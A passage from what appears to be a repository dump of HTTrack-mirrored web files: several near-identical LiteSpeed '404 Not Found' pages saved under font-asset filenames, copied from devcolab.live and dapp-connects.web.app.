<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-brands-404.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-duotone-900.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-duotone-900d41dd41dd41dd41dd41d.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-duotone-901.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-duotone-902.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-duotone-903.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
